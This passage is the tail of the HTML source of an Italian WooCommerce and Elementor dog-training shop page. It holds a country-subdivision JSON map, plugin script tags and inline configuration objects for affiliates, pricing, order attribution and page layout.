Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copiato","toggle_on":"S\u00ec","toggle_off":"No","withdraw_modal_title":"Richiesta di pagamento","errors":{"accept_check":"Ti preghiamo di accettare i nostri Termini","compile_field":"Completa questo campo","wrong_url":"Inserisci un URL valido","wrong_email":"Inserisci un indirizzo email valido","malformed":"Inserisci un valore valido","overflow":"Inserisci un importo valido","short":"Valore troppo corto","long":"Valore troppo lungo"}},"nonces":{"get_referral_url":"e10c6395e9","set_referrer":"250673d052"},"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","dashboard_url":"https://fantasticane.com/affiliate-dashboard//","endpoints":{"commissions":"Commissioni","clicks":"Visite","coupons":"Codici promozionali","payments":"Pagamenti","generate-link":"Genera link","settings":"Impostazioni"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=7bbf26ef29213b54f93b" id="yith-wcaf-shortcodes-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/js/front-custom.js?ver=1.0" id="znd-front-custom-script-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fantasticane.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c48920286f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Educazione del cane - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "e60975c0dc";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://fantasticane.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/js/frontend.js?ver=1.0" id="sps-frontend-js"></script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.5.0" id="ywdpd_owl-js"></script>
<script id="ywdpd_frontend-js-extra">
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"1a3b6f74cc"}};
//# sourceURL=ywdpd_frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.js?ver=4.5.0" id="ywdpd_frontend-js"></script>
<script id="ywdpd_modals-js-extra">
var ywdpd_popup_args = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"e40d04189f","add_bogo_to_cart":"7f9ac3d4b1","add_special_to_cart":"a94e6ed463","add_last_deals":"7b970f6de7","show_second_step":"898278b5f0","check_variable":"fd150b9635","update_gift_popup":"c629cb3da6","show_popup_on_shop":"150b6a6933","valid_rule_in_checkout":"4c12a7df33"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.js?ver=4.5.0" id="ywdpd_modals-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.2" id="jkit-element-navmenu-js"></script>
<script id="jkit-element-pagination-js-extra">
var jkit_element_pagination_option = {"element_prefix":"jkit_element_ajax_"};
//# sourceURL=jkit-element-pagination-js-extra
</script>
